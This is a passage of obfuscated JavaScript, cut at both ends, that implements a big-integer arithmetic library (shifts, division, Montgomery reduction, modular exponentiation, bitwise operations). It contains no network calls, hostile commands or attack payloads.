_0x20d424;for(_0x20d424=this['t']-0x1;_0x20d424>=0x0;--_0x20d424)_0x41e8dd[_0x20d424+_0x5a4ae4]=this[_0x20d424];for(_0x20d424=_0x5a4ae4-0x1;_0x20d424>=0x0;--_0x20d424)_0x41e8dd[_0x20d424]=0x0;_0x41e8dd['t']=this['t']+_0x5a4ae4,_0x41e8dd['s']=this['s'];}function _0x4c7344(_0x37a830,_0x1e0584){for(var _0x5c3d28=_0x37a830;_0x5c3d28<this['t'];++_0x5c3d28)_0x1e0584[_0x5c3d28-_0x37a830]=this[_0x5c3d28];_0x1e0584['t']=Math[_0x117f('0x28')](this['t']-_0x37a830,0x0),_0x1e0584['s']=this['s'];}function _0x45cc12(_0x500e99,_0x3a47b7){var _0x3db20c=_0x500e99%this['DB'],_0x3e3e63=this['DB']-_0x3db20c,_0x52a8dc=(0x1<<_0x3e3e63)-0x1,_0x4c16d0=Math[_0x117f('0x6')](_0x500e99/this['DB']),_0xb57948=this['s']<<_0x3db20c&this['DM'],_0x4b2027;for(_0x4b2027=this['t']-0x1;_0x4b2027>=0x0;--_0x4b2027){_0x3a47b7[_0x4b2027+_0x4c16d0+0x1]=this[_0x4b2027]>>_0x3e3e63|_0xb57948,_0xb57948=(this[_0x4b2027]&_0x52a8dc)<<_0x3db20c;}for(_0x4b2027=_0x4c16d0-0x1;_0x4b2027>=0x0;--_0x4b2027)_0x3a47b7[_0x4b2027]=0x0;_0x3a47b7[_0x4c16d0]=_0xb57948,_0x3a47b7['t']=this['t']+_0x4c16d0+0x1,_0x3a47b7['s']=this['s'],_0x3a47b7[_0x117f('0x19')]();}function _0x32b630(_0x2387b0,_0x20f814){_0x20f814['s']=this['s'];var _0x37d8a6=Math[_0x117f('0x6')](_0x2387b0/this['DB']);if(_0x37d8a6>=this['t']){_0x20f814['t']=0x0;return;}var _0x152003=_0x2387b0%this['DB'],_0x5caf4d=this['DB']-_0x152003,_0x46083c=(0x1<<_0x152003)-0x1;_0x20f814[0x0]=this[_0x37d8a6]>>_0x152003;for(var _0x6be364=_0x37d8a6+0x1;_0x6be364<this['t'];++_0x6be364){_0x20f814[_0x6be364-_0x37d8a6-0x1]|=(this[_0x6be364]&_0x46083c)<<_0x5caf4d,_0x20f814[_0x6be364-_0x37d8a6]=this[_0x6be364]>>_0x152003;}if(_0x152003>0x0)_0x20f814[this['t']-_0x37d8a6-0x1]|=(this['s']&_0x46083c)<<_0x5caf4d;_0x20f814['t']=this['t']-_0x37d8a6,_0x20f814[_0x117f('0x19')]();}function _0x118959(_0x50f57e,_0x29a60a){var _0x1c91be=0x0,_0x57fe40=0x0,_0x42774f=Math[_0x117f('0xa4')](_0x50f57e['t'],this['t']);while(_0x1c91be<_0x42774f){_0x57fe40+=this[_0x1c91be]-_0x50f57e[_0x1c91be],_0x29a60a[_0x1c91be++]=_0x57fe40&this['DM'],_0x57fe40>>=this['DB'];}if(_0x50f57e['t']<this['t']){_0x57fe40-=_0x50f57e['s'];while(_0x1c91be<this['t']){_0x57fe40+=this[_0x1c91be],_0x29a60a[_0x1c91be++]=_0x57fe40&this['DM'],_0x57fe40>>=this['DB'];}_0x57fe40+=this['s'];}else{_0x57fe40+=this['s'];while(_0x1c91be<_0x50f57e['t']){_0x57fe40-=_0x50f57e[_0x1c91be],_0x29a60a[_0x1c91be++]=_0x57fe40&this['DM'],_0x57fe40>>=this['DB'];}_0x57fe40-=_0x50f57e['s'];}_0x29a60a['s']=_0x57fe40<0x0?-0x1:0x0;if(_0x57fe40<-0x1)_0x29a60a[_0x1c91be++]=this['DV']+_0x57fe40;else{if(_0x57fe40>0x0)_0x29a60a[_0x1c91be++]=_0x57fe40;}_0x29a60a['t']=_0x1c91be,_0x29a60a[_0x117f('0x19')]();}function _0x51e305(_0x5d391c,_0x17c882){var _0x3b9539=this[_0x117f('0x84')](),_0x1f216b=_0x5d391c[_0x117f('0x84')](),_0xf7d0e3=_0x3b9539['t'];_0x17c882['t']=_0xf7d0e3+_0x1f216b['t'];while(--_0xf7d0e3>=0x0)_0x17c882[_0xf7d0e3]=0x0;for(_0xf7d0e3=0x0;_0xf7d0e3<_0x1f216b['t'];++_0xf7d0e3)_0x17c882[_0xf7d0e3+_0x3b9539['t']]=_0x3b9539['am'](0x0,_0x1f216b[_0xf7d0e3],_0x17c882,_0xf7d0e3,0x0,_0x3b9539['t']);_0x17c882['s']=0x0,_0x17c882[_0x117f('0x19')]();if(this['s']!=_0x5d391c['s'])_0x4307b6['ZERO'][_0x117f('0x5e')](_0x17c882,_0x17c882);}function _0x10997d(_0x4680b6){var _0x29d9cc=this[_0x117f('0x84')](),_0x301889=_0x4680b6['t']=0x2*_0x29d9cc['t'];while(--_0x301889>=0x0)_0x4680b6[_0x301889]=0x0;for(_0x301889=0x0;_0x301889<_0x29d9cc['t']-0x1;++_0x301889){var _0x28d576=_0x29d9cc['am'](_0x301889,_0x29d9cc[_0x301889],_0x4680b6,0x2*_0x301889,0x0,0x1);(_0x4680b6[_0x301889+_0x29d9cc['t']]+=_0x29d9cc['am'](_0x301889+0x1,0x2*_0x29d9cc[_0x301889],_0x4680b6,0x2*_0x301889+0x1,_0x28d576,_0x29d9cc['t']-_0x301889-0x1))>=_0x29d9cc['DV']&&(_0x4680b6[_0x301889+_0x29d9cc['t']]-=_0x29d9cc['DV'],_0x4680b6[_0x301889+_0x29d9cc['t']+0x1]=0x1);}if(_0x4680b6['t']>0x0)_0x4680b6[_0x4680b6['t']-0x1]+=_0x29d9cc['am'](_0x301889,_0x29d9cc[_0x301889],_0x4680b6,0x2*_0x301889,0x0,0x1);_0x4680b6['s']=0x0,_0x4680b6[_0x117f('0x19')]();}function _0x366f42(_0x25fadf,_0x2ce32d,_0xa180a3){var _0x55f0bb=_0x25fadf[_0x117f('0x84')]();if(_0x55f0bb['t']<=0x0)return;var _0x17e449=this[_0x117f('0x84')]();if(_0x17e449['t']<_0x55f0bb['t']){if(_0x2ce32d!=null)_0x2ce32d[_0x117f('0x7d')](0x0);if(_0xa180a3!=null)this[_0x117f('0xe')](_0xa180a3);return;}if(_0xa180a3==null)_0xa180a3=_0x33a010();var _0x27a585=_0x33a010(),_0x45c909=this['s'],_0x36bfec=_0x25fadf['s'],_0x3c9232=this['DB']-_0x14674d(_0x55f0bb[_0x55f0bb['t']-0x1]);_0x3c9232>0x0?(_0x55f0bb[_0x117f('0x102')](_0x3c9232,_0x27a585),_0x17e449['lShiftTo'](_0x3c9232,_0xa180a3)):(_0x55f0bb[_0x117f('0xe')](_0x27a585),_0x17e449['copyTo'](_0xa180a3));var _0x16143b=_0x27a585['t'],_0xe38eb8=_0x27a585[_0x16143b-0x1];if(_0xe38eb8==0x0)return;var _0x3e3a73=_0xe38eb8*(0x1<<this['F1'])+(_0x16143b>0x1?_0x27a585[_0x16143b-0x2]>>this['F2']:0x0),_0x406fca=this['FV']/_0x3e3a73,_0x482d4c=(0x1<<this['F1'])/_0x3e3a73,_0x2af37e=0x1<<this['F2'],_0x578dc2=_0xa180a3['t'],_0xab9f10=_0x578dc2-_0x16143b,_0x441d3e=_0x2ce32d==null?_0x33a010():_0x2ce32d;_0x27a585[_0x117f('0x177')](_0xab9f10,_0x441d3e);_0xa180a3[_0x117f('0x9c')](_0x441d3e)>=0x0&&(_0xa180a3[_0xa180a3['t']++]=0x1,_0xa180a3[_0x117f('0x5e')](_0x441d3e,_0xa180a3));_0x4307b6[_0x117f('0x11b')][_0x117f('0x177')](_0x16143b,_0x441d3e),_0x441d3e['subTo'](_0x27a585,_0x27a585);while(_0x27a585['t']<_0x16143b)_0x27a585[_0x27a585['t']++]=0x0;while(--_0xab9f10>=0x0){var _0x86c9b8=_0xa180a3[--_0x578dc2]==_0xe38eb8?this['DM']:Math[_0x117f('0x6')](_0xa180a3[_0x578dc2]*_0x406fca+(_0xa180a3[_0x578dc2-0x1]+_0x2af37e)*_0x482d4c);if((_0xa180a3[_0x578dc2]+=_0x27a585['am'](0x0,_0x86c9b8,_0xa180a3,_0xab9f10,0x0,_0x16143b))<_0x86c9b8){_0x27a585[_0x117f('0x177')](_0xab9f10,_0x441d3e),_0xa180a3[_0x117f('0x5e')](_0x441d3e,_0xa180a3);while(_0xa180a3[_0x578dc2]<--_0x86c9b8)_0xa180a3[_0x117f('0x5e')](_0x441d3e,_0xa180a3);}}if(_0x2ce32d!=null){_0xa180a3[_0x117f('0x18b')](_0x16143b,_0x2ce32d);if(_0x45c909!=_0x36bfec)_0x4307b6[_0x117f('0x100')][_0x117f('0x5e')](_0x2ce32d,_0x2ce32d);}_0xa180a3['t']=_0x16143b,_0xa180a3['clamp']();if(_0x3c9232>0x0)_0xa180a3[_0x117f('0xa5')](_0x3c9232,_0xa180a3);if(_0x45c909<0x0)_0x4307b6[_0x117f('0x100')]['subTo'](_0xa180a3,_0xa180a3);}function _0x102333(_0x19e1cd){var _0x483ea7=_0x33a010();this[_0x117f('0x84')]()[_0x117f('0x46')](_0x19e1cd,null,_0x483ea7);if(this['s']<0x0&&_0x483ea7[_0x117f('0x9c')](_0x4307b6[_0x117f('0x100')])>0x0)_0x19e1cd[_0x117f('0x5e')](_0x483ea7,_0x483ea7);return _0x483ea7;}function _0x4863ea(_0x302fe2){this['m']=_0x302fe2;}function _0x488a57(_0x4588ba){if(_0x4588ba['s']<0x0||_0x4588ba['compareTo'](this['m'])>=0x0)return _0x4588ba[_0x117f('0x19f')](this['m']);else return _0x4588ba;}function _0x14ce98(_0x50ea61){return _0x50ea61;}function _0x14f3fa(_0x1939c7){_0x1939c7[_0x117f('0x46')](this['m'],null,_0x1939c7);}function _0x3ed820(_0x1b6eb6,_0x556f1d,_0x1784b8){_0x1b6eb6[_0x117f('0x169')](_0x556f1d,_0x1784b8),this[_0x117f('0x14f')](_0x1784b8);}function _0x4639a4(_0x54fa1a,_0x422fd1){_0x54fa1a[_0x117f('0x32')](_0x422fd1),this[_0x117f('0x14f')](_0x422fd1);}_0x4863ea[_0x117f('0xd2')][_0x117f('0x40')]=_0x488a57,_0x4863ea['prototype'][_0x117f('0x14a')]=_0x14ce98,_0x4863ea[_0x117f('0xd2')][_0x117f('0x14f')]=_0x14f3fa,_0x4863ea['prototype']['mulTo']=_0x3ed820,_0x4863ea[_0x117f('0xd2')][_0x117f('0x54')]=_0x4639a4;function _0x5c1dfd(){if(this['t']<0x1)return 0x0;var _0x140226=this[0x0];if((_0x140226&0x1)==0x0)return 0x0;var _0x3ed5f7=_0x140226&0x3;return _0x3ed5f7=_0x3ed5f7*(0x2-(_0x140226&0xf)*_0x3ed5f7)&0xf,_0x3ed5f7=_0x3ed5f7*(0x2-(_0x140226&0xff)*_0x3ed5f7)&0xff,_0x3ed5f7=_0x3ed5f7*(0x2-((_0x140226&0xffff)*_0x3ed5f7&0xffff))&0xffff,_0x3ed5f7=_0x3ed5f7*(0x2-_0x140226*_0x3ed5f7%this['DV'])%this['DV'],_0x3ed5f7>0x0?this['DV']-_0x3ed5f7:-_0x3ed5f7;}function _0x3b07d5(_0x23e145){this['m']=_0x23e145,this['mp']=_0x23e145[_0x117f('0x19e')](),this[_0x117f('0x61')]=this['mp']&0x7fff,this[_0x117f('0x105')]=this['mp']>>0xf,this['um']=(0x1<<_0x23e145['DB']-0xf)-0x1,this[_0x117f('0xde')]=0x2*_0x23e145['t'];}function _0x5d9ed9(_0x2468e4){var _0x314949=_0x33a010();_0x2468e4['abs']()[_0x117f('0x177')](this['m']['t'],_0x314949),_0x314949[_0x117f('0x46')](this['m'],null,_0x314949);if(_0x2468e4['s']<0x0&&_0x314949[_0x117f('0x9c')](_0x4307b6[_0x117f('0x100')])>0x0)this['m'][_0x117f('0x5e')](_0x314949,_0x314949);return _0x314949;}function _0x5f177e(_0x1d515a){var _0x457430=_0x33a010();return _0x1d515a[_0x117f('0xe')](_0x457430),this[_0x117f('0x14f')](_0x457430),_0x457430;}function _0x5ea789(_0x476417){while(_0x476417['t']<=this['mt2'])_0x476417[_0x476417['t']++]=0x0;for(var _0x554c4f=0x0;_0x554c4f<this['m']['t'];++_0x554c4f){var _0x3b9225=_0x476417[_0x554c4f]&0x7fff,_0x19d066=_0x3b9225*this[_0x117f('0x61')]+((_0x3b9225*this[_0x117f('0x105')]+(_0x476417[_0x554c4f]>>0xf)*this[_0x117f('0x61')]&this['um'])<<0xf)&_0x476417['DM'];_0x3b9225=_0x554c4f+this['m']['t'],_0x476417[_0x3b9225]+=this['m']['am'](0x0,_0x19d066,_0x476417,_0x554c4f,0x0,this['m']['t']);while(_0x476417[_0x3b9225]>=_0x476417['DV']){_0x476417[_0x3b9225]-=_0x476417['DV'],_0x476417[++_0x3b9225]++;}}_0x476417[_0x117f('0x19')](),_0x476417[_0x117f('0x18b')](this['m']['t'],_0x476417);if(_0x476417[_0x117f('0x9c')](this['m'])>=0x0)_0x476417[_0x117f('0x5e')](this['m'],_0x476417);}function _0x1a0cc2(_0x3cf628,_0x31231d){_0x3cf628[_0x117f('0x32')](_0x31231d),this[_0x117f('0x14f')](_0x31231d);}function _0x1af3b8(_0x37ed4c,_0x23a1cf,_0x3367eb){_0x37ed4c[_0x117f('0x169')](_0x23a1cf,_0x3367eb),this[_0x117f('0x14f')](_0x3367eb);}_0x3b07d5['prototype']['convert']=_0x5d9ed9,_0x3b07d5[_0x117f('0xd2')][_0x117f('0x14a')]=_0x5f177e,_0x3b07d5['prototype'][_0x117f('0x14f')]=_0x5ea789,_0x3b07d5[_0x117f('0xd2')][_0x117f('0x133')]=_0x1af3b8,_0x3b07d5[_0x117f('0xd2')][_0x117f('0x54')]=_0x1a0cc2;function _0x1c4a8c(){return(this['t']>0x0?this[0x0]&0x1:this['s'])==0x0;}function _0xd2a856(_0x468d6c,_0x3b13c3){if(_0x468d6c>0xffffffff||_0x468d6c<0x1)return _0x4307b6[_0x117f('0x11b')];var _0x59e688=_0x33a010(),_0xc8939=_0x33a010(),_0x74f835=_0x3b13c3[_0x117f('0x40')](this),_0x2548e=_0x14674d(_0x468d6c)-0x1;_0x74f835[_0x117f('0xe')](_0x59e688);while(--_0x2548e>=0x0){_0x3b13c3[_0x117f('0x54')](_0x59e688,_0xc8939);if((_0x468d6c&0x1<<_0x2548e)>0x0)_0x3b13c3[_0x117f('0x133')](_0xc8939,_0x74f835,_0x59e688);else{var _0x345379=_0x59e688;_0x59e688=_0xc8939,_0xc8939=_0x345379;}}return _0x3b13c3[_0x117f('0x14a')](_0x59e688);}function _0x4d4d3b(_0x521ea5,_0x1b948c){var _0x300488;if(_0x521ea5<0x100||_0x1b948c[_0x117f('0x183')]())_0x300488=new _0x4863ea(_0x1b948c);else _0x300488=new _0x3b07d5(_0x1b948c);return this[_0x117f('0x65')](_0x521ea5,_0x300488);}_0x4307b6[_0x117f('0xd2')][_0x117f('0xe')]=_0x3b8cc6,_0x4307b6['prototype'][_0x117f('0x7d')]=_0x56ad7b,_0x4307b6[_0x117f('0xd2')][_0x117f('0xc0')]=_0x56423f,_0x4307b6['prototype']['clamp']=_0x4d5c24,_0x4307b6[_0x117f('0xd2')][_0x117f('0x177')]=_0x502038,_0x4307b6[_0x117f('0xd2')][_0x117f('0x18b')]=_0x4c7344,_0x4307b6[_0x117f('0xd2')][_0x117f('0x102')]=_0x45cc12,_0x4307b6[_0x117f('0xd2')]['rShiftTo']=_0x32b630,_0x4307b6[_0x117f('0xd2')]['subTo']=_0x118959,_0x4307b6['prototype'][_0x117f('0x169')]=_0x51e305,_0x4307b6[_0x117f('0xd2')][_0x117f('0x32')]=_0x10997d,_0x4307b6[_0x117f('0xd2')]['divRemTo']=_0x366f42,_0x4307b6[_0x117f('0xd2')][_0x117f('0x19e')]=_0x5c1dfd,_0x4307b6[_0x117f('0xd2')][_0x117f('0x183')]=_0x1c4a8c,_0x4307b6[_0x117f('0xd2')][_0x117f('0x65')]=_0xd2a856,_0x4307b6[_0x117f('0xd2')]['toString']=_0x1e2b1b,_0x4307b6[_0x117f('0xd2')][_0x117f('0x3e')]=_0x42b291,_0x4307b6[_0x117f('0xd2')][_0x117f('0x84')]=_0x2f91e5,_0x4307b6[_0x117f('0xd2')][_0x117f('0x9c')]=_0x397027,_0x4307b6[_0x117f('0xd2')][_0x117f('0xbf')]=_0x2d71e5,_0x4307b6[_0x117f('0xd2')][_0x117f('0x19f')]=_0x102333,_0x4307b6[_0x117f('0xd2')][_0x117f('0x184')]=_0x4d4d3b,_0x4307b6[_0x117f('0x100')]=_0x2bb6cd(0x0),_0x4307b6['ONE']=_0x2bb6cd(0x1);function _0x17a58b(){var _0x5dc2c2=_0x33a010();return this[_0x117f('0xe')](_0x5dc2c2),_0x5dc2c2;}function _0x3492b2(){if(this['s']<0x0){if(this['t']==0x1)return this[0x0]-this['DV'];else{if(this['t']==0x0)return-0x1;}}else{if(this['t']==0x1)return this[0x0];else{if(this['t']==0x0)return 0x0;}}return(this[0x1]&(0x1<<0x20-this['DB'])-0x1)<<this['DB']|this[0x0];}function _0x520b74(){return this['t']==0x0?this['s']:this[0x0]<<0x18>>0x18;}function _0x2c19eb(){return this['t']==0x0?this['s']:this[0x0]<<0x10>>0x10;}function _0x379080(_0x1a0dae){return Math[_0x117f('0x6')](Math[_0x117f('0xbc')]*this['DB']/Math[_0x117f('0xcf')](_0x1a0dae));}function _0x17531d(){if(this['s']<0x0)return-0x1;else{if(this['t']<=0x0||this['t']==0x1&&this[0x0]<=0x0)return 0x0;else return 0x1;}}function _0x3d00b2(_0x577be5){if(_0x577be5==null)_0x577be5=0xa;if(this[_0x117f('0x145')]()==0x0||_0x577be5<0x2||_0x577be5>0x24)return'0';var _0x3d3dae=this['chunkSize'](_0x577be5),_0x2cbcbe=Math[_0x117f('0x85')](_0x577be5,_0x3d3dae),_0x80eb5b=_0x2bb6cd(_0x2cbcbe),_0x1f0205=_0x33a010(),_0x36784c=_0x33a010(),_0x47f939='';this[_0x117f('0x46')](_0x80eb5b,_0x1f0205,_0x36784c);while(_0x1f0205['signum']()>0x0){_0x47f939=(_0x2cbcbe+_0x36784c[_0x117f('0x146')]())[_0x117f('0x91')](_0x577be5)[_0x117f('0x13d')](0x1)+_0x47f939,_0x1f0205[_0x117f('0x46')](_0x80eb5b,_0x1f0205,_0x36784c);}return _0x36784c[_0x117f('0x146')]()[_0x117f('0x91')](_0x577be5)+_0x47f939;}function _0x5444c0(_0x20ec52,_0x4a5c8a){this[_0x117f('0x7d')](0x0);if(_0x4a5c8a==null)_0x4a5c8a=0xa;var _0x27f076=this[_0x117f('0x19a')](_0x4a5c8a),_0x381e66=Math[_0x117f('0x85')](_0x4a5c8a,_0x27f076),_0x33f161=![],_0x73190d=0x0,_0x14e0a3=0x0;for(var _0x4fe196=0x0;_0x4fe196<_0x20ec52[_0x117f('0x161')];++_0x4fe196){var _0x37db35=_0x56e2fb(_0x20ec52,_0x4fe196);if(_0x37db35<0x0){if(_0x20ec52['charAt'](_0x4fe196)=='-'&&this[_0x117f('0x145')]()==0x0)_0x33f161=!![];continue;}_0x14e0a3=_0x4a5c8a*_0x14e0a3+_0x37db35,++_0x73190d>=_0x27f076&&(this[_0x117f('0x157')](_0x381e66),this[_0x117f('0x5b')](_0x14e0a3,0x0),_0x73190d=0x0,_0x14e0a3=0x0);}_0x73190d>0x0&&(this['dMultiply'](Math[_0x117f('0x85')](_0x4a5c8a,_0x73190d)),this[_0x117f('0x5b')](_0x14e0a3,0x0));if(_0x33f161)_0x4307b6[_0x117f('0x100')][_0x117f('0x5e')](this,this);}function _0x1eba92(_0x1d180b,_0x4e4fe7,_0x1958dd){if(_0x117f('0x1b')==typeof _0x4e4fe7){if(_0x1d180b<0x2)this[_0x117f('0x7d')](0x1);else{this[_0x117f('0x8f')](_0x1d180b,_0x1958dd);if(!this[_0x117f('0xb7')](_0x1d180b-0x1))this[_0x117f('0x155')](_0x4307b6[_0x117f('0x11b')][_0x117f('0xef')](_0x1d180b-0x1),_0x38183a,this);if(this[_0x117f('0x183')]())this[_0x117f('0x5b')](0x1,0x0);while(!this[_0x117f('0x117')](_0x4e4fe7)){this[_0x117f('0x5b')](0x2,0x0);if(this[_0x117f('0xbf')]()>_0x1d180b)this[_0x117f('0x5e')](_0x4307b6['ONE']['shiftLeft'](_0x1d180b-0x1),this);}}}else{var _0x3e7b52=new Array(),_0x23afd8=_0x1d180b&0x7;_0x3e7b52[_0x117f('0x161')]=(_0x1d180b>>0x3)+0x1,_0x4e4fe7[_0x117f('0xd')](_0x3e7b52);if(_0x23afd8>0x0)_0x3e7b52[0x0]&=(0x1<<_0x23afd8)-0x1;else _0x3e7b52[0x0]=0x0;this[_0x117f('0xc0')](_0x3e7b52,0x100);}}function _0x54da9e(){var _0x7b9f30=this['t'],_0x5a16b6=new Array();_0x5a16b6[0x0]=this['s'];var _0xae55d1=this['DB']-_0x7b9f30*this['DB']%0x8,_0x42ae1e,_0x3482c9=0x0;if(_0x7b9f30-->0x0){if(_0xae55d1<this['DB']&&(_0x42ae1e=this[_0x7b9f30]>>_0xae55d1)!=(this['s']&this['DM'])>>_0xae55d1)_0x5a16b6[_0x3482c9++]=_0x42ae1e|this['s']<<this['DB']-_0xae55d1;while(_0x7b9f30>=0x0){_0xae55d1<0x8?(_0x42ae1e=(this[_0x7b9f30]&(0x1<<_0xae55d1)-0x1)<<0x8-_0xae55d1,_0x42ae1e|=this[--_0x7b9f30]>>(_0xae55d1+=this['DB']-0x8)):(_0x42ae1e=this[_0x7b9f30]>>(_0xae55d1-=0x8)&0xff,_0xae55d1<=0x0&&(_0xae55d1+=this['DB'],--_0x7b9f30));if((_0x42ae1e&0x80)!=0x0)_0x42ae1e|=-0x100;if(_0x3482c9==0x0&&(this['s']&0x80)!=(_0x42ae1e&0x80))++_0x3482c9;if(_0x3482c9>0x0||_0x42ae1e!=this['s'])_0x5a16b6[_0x3482c9++]=_0x42ae1e;}}return _0x5a16b6;}function _0x1729b5(_0x1688da){return this[_0x117f('0x9c')](_0x1688da)==0x0;}function _0x143e90(_0x194c76){return this[_0x117f('0x9c')](_0x194c76)<0x0?this:_0x194c76;}function _0x2ccfa2(_0x329a18){return this[_0x117f('0x9c')](_0x329a18)>0x0?this:_0x329a18;}function _0x2c6e5f(_0x319ba5,_0xfff1e8,_0x3087a0){var _0xbe5b35,_0x5216ee,_0x2872ca=Math[_0x117f('0xa4')](_0x319ba5['t'],this['t']);for(_0xbe5b35=0x0;_0xbe5b35<_0x2872ca;++_0xbe5b35)_0x3087a0[_0xbe5b35]=_0xfff1e8(this[_0xbe5b35],_0x319ba5[_0xbe5b35]);if(_0x319ba5['t']<this['t']){_0x5216ee=_0x319ba5['s']&this['DM'];for(_0xbe5b35=_0x2872ca;_0xbe5b35<this['t'];++_0xbe5b35)_0x3087a0[_0xbe5b35]=_0xfff1e8(this[_0xbe5b35],_0x5216ee);_0x3087a0['t']=this['t'];}else{_0x5216ee=this['s']&this['DM'];for(_0xbe5b35=_0x2872ca;_0xbe5b35<_0x319ba5['t'];++_0xbe5b35)_0x3087a0[_0xbe5b35]=_0xfff1e8(_0x5216ee,_0x319ba5[_0xbe5b35]);_0x3087a0['t']=_0x319ba5['t'];}_0x3087a0['s']=_0xfff1e8(this['s'],_0x319ba5['s']),_0x3087a0[_0x117f('0x19')]();}function _0x460b8e(_0x2b9062,_0x574ae3){return _0x2b9062&_0x574ae3;}function _0x340876(_0x7c5a54){var _0x2ba04a=_0x33a010();return this[_0x117f('0x155')](_0x7c5a54,_0x460b8e,_0x2ba04a),_0x2ba04a;}function _0x38183a(_0x5c1f84,_0x1698df){return _0x5c1f84|_0x1698df;}function _0x170ae5(_0x4d2d75){var _0x22261b=_0x33a010();return this[_0x117f('0x155')](_0x4d2d75,_0x38183a,_0x22261b),_0x22261b;}function _0x21a365(_0x27a0b2,_0x20f5cf){return _0x27a0b2^_0x20f5cf;}function _0x5eb8e5(_0x9dea5){var _0x382f50=_0x33a010();return this[_0x117f('0x155')](_0x9dea5,_0x21a365,_0x382f50),_0x382f50;}function _0x7095b2(_0x57e729,_0x2c9098){return _0x57e729&~_0x2c9098;}function _0x533fa1(_0x17c280){var _0x4aaaeb=_0x33a010();return this[_0x117f('0x155')](_0x17c280,_0x7095b2,_0x4aaaeb),_0x4aaaeb;}function _0x5e0d29(){var _0x2ad927=_0x33a010();for(var _0x29419e=0x0;_0x29419e<this['t'];++_0x29419e)_0x2ad927[_0x29419e]=this['DM']&~this[_0x29419e];return _0x2ad927['t']=this['t'],_0x2ad927['s']=~this['s'],_0x2ad927;}function _0x485b9f(_0x4faab8){var _0x16552b=_0x33a010();if(_0x4faab8<0x0)this[_0x117f('0xa5')](-_0x4faab8,_0x16552b);else this[_0x117f('0x102')](_0x4faab8,_0x16552b);return _0x16552b;}function _0x37e3dd(_0x210d73){var _0x36f244=_0x33a010();if(_0x210d73<0x0)this[_0x117f('0x102')](-_0x210d73,_0x36f244);else this[_0x117f('0xa5')](_0x210d73,_0x36f244);return _0x36f244;}function _0x44fd20(_0x1f85f4){if(_0x1f85f4==0x0)return-0x1;var _0x1f5f9f=0x0;(_0x1f85f4&0xffff)==0x0&&(_0x1f85f4>>=0x10,_0x1f5f9f+=0x10);(_0x1f85f4&0xff)==0x0&&(_0x1f85f4>>=0x8,_0x1f5f9f+=0x8);(_0x1f85f4&0xf)==0x0&&(_0x1f85f4>>=0x4,_0x1f5f9f+=0x4);(_0x1f85f4&0x3)==0x0&&(_0x1f85f4>>=0x2,_0x1f5f9f+=0x2);if((_0x1f85f4&0x1)==0x0)++_0x1f5f9f;return _0x1f5f9f;}function _0x5d39f0(){for(var _0x3eddac=0x0;_0x3eddac<this['t'];++_0x3eddac)if(this[_0x3eddac]!=0x0)return _0x3eddac*this['DB']+_0x44fd20(this[_0x3eddac]);if(this['s']<0x0)return this['t']*this['DB'];return-0x1;}function _0x4cef71(_0x3e90d4){var _0x5a14e4=0x0;while(_0x3e90d4!=0x0){_0x3e90d4&=_0x3e90d4-0x1,++_0x5a14e4;}return _0x5a14e4;}function _0x2586d6(){var _0x209596=0x0,_0x1710bc=this['s']&this['DM'];for(var _0x1c3e64=0x0;_0x1c3e64<this['t'];++_0x1c3e64)_0x209596+=_0x4cef71(this[_0x1c3e64]^_0x1710bc);return _0x209596;}function _0x5ab0a4(_0x4fc6e3){var _0x41415f=Math['floor'](_0x4fc6e3/this['DB']);if(_0x41415f>=this['t'])return this['s']!=0x0;return(this[_0x41415f]&0x1<<_0x4fc6e3%this['DB'])!=0x0;}function _0x7c82ca(_0x15bce0,_0x5288ea){var _0x6d27fd=_0x4307b6['ONE']['shiftLeft'](_0x15bce0);return this[_0x117f('0x155')](_0x6d27fd,_0x5288ea,_0x6d27fd),_0x6d27fd;}function _0x20aa8b(_0x5b1fcd){return this[_0x117f('0x12a')](_0x5b1fcd,_0x38183a);}function _0x480bbd(_0x3a2426){return this[_0x117f('0x12a')](_0x3a2426,_0x7095b2);}function _0x3a9c1d(_0x4776e9){return this[_0x117f('0x12a')](_0x4776e9,_0x21a365);}function _0x12dae0(_0x5f4f4c,_0x100061){var _0x3918d9=0x0,_0x26493b=0x0,_0x109850=Math[_0x117f('0xa4')](_0x5f4f4c['t'],this['t']);while(_0x3918d9<_0x109850){_0x26493b+=this[_0x3918d9]+_0x5f4f4c[_0x3918d9],_0x100061[_0x3918d9++]=_0x26493b&this['DM'],_0x26493b>>=this['DB'];}if(_0x5f4f4c['t']<this['t']){_0x26493b+=_0x5f4f4c['s'];while(_0x3918d9<this['t']){_0x26493b+=this[_0x3918d9],_0x100061[_0x3918d9++]=_0x26493b&this['DM'],_0x26493b>>=this['DB'];}_0x26493b+=this['s'];}else{_0x26493b+=this['s'];while(_0x3918d9<_0x5f4f4c['t']){_0x26493b+=_0x5f4f4c[_0x3918d9],_0x100061[_0x3918d9++]=_0x26493b&this['DM'],_0x26493b>>=this['DB'];}_0x26493b+=_0x5f4f4c['s'];}_0x100061['s']=_0x26493b<0x0?-0x1:0x0;if(_0x26493b>0x0)_0x100061[_0x3918d9++]=_0x26493b;else{if(_0x26493b<-0x1)_0x100061[_0x3918d9++]=this['DV']+_0x26493b;}_0x100061['t']=_0x3918d9,_0x100061[_0x117f('0x19')]();}function _0x1a5770(_0x407b74){var _0x5c34d2=_0x33a010();return this[_0x117f('0x35')](_0x407b74,_0x5c34d2),_0x5c34d2;}function _0x735b44(_0xb98758){var _0x388a13=_0x33a010();return this[_0x117f('0x5e')](_0xb98758,_0x388a13),_0x388a13;}function _0x7c1d88(_0xe7a689){var _0x17a66f=_0x33a010();return this[_0x117f('0x169')](_0xe7a689,_0x17a66f),_0x17a66f;}function _0x12f962(){var _0x13380d=_0x33a010();return this[_0x117f('0x32')](_0x13380d),_0x13380d;}function _0x57d175(_0x45bc1f){var _0x4fbf7e=_0x33a010();return this[_0x117f('0x46')](_0x45bc1f,_0x4fbf7e,null),_0x4fbf7e;}function _0x125f3b(_0x5c4072){var _0x5add2e=_0x33a010();return this[_0x117f('0x46')](_0x5c4072,null,_0x5add2e),_0x5add2e;}function _0x27cbc9(_0x446f68){var _0x4d1f59=_0x33a010(),_0x4b2334=_0x33a010();return this[_0x117f('0x46')](_0x446f68,_0x4d1f59,_0x4b2334),new Array(_0x4d1f59,_0x4b2334);}function _0x5f3e39(_0x58137c){this[this['t']]=this['am'](0x0,_0x58137c-0x1,this,0x0,0x0,this['t']),++this['t'],this[_0x117f('0x19')]();}function _0x263180(_0x32748a,_0x12755e){if(_0x32748a==0x0)return;while(this['t']<=_0x12755e)this[this['t']++]=0x0;this[_0x12755e]+=_0x32748a;while(this[_0x12755e]>=this['DV']){this[_0x12755e]-=this['DV'];if(++_0x12755e>=this['t'])this[this['t']++]=0x0;++this[_0x12755e];}}function _0x4687e9(){}function 